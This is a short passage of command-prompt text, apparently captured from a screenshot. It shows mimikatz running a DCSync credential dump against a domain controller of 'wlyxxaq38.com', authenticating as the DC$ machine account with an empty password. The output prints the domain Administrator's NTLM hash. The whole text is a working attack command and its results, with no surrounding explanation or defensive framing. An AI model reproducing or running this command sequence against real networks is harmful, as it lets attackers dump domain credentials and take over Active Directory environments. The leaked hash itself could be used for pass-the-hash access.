 命令提示符
" /authntlm" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /csv /domain:wlyxxaq38.com /dc:DC.wlyxxa
q38.com /user:administrator /authuser:DC$ /authpassword:"" /authntlm
[DC] 'wlyxxaq38.com' will be the domain
[DC] 'DC.wlyxxaq38.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : DC$
[rpc] Domain   :
[rpc] Password :
500     Administrator   eac98d0a04a54551d7724b422d9d1523        512
mimikatz(commandline) # exit
Bye!
C:\Users\GZZ.WLYXXAQ38\Desktop>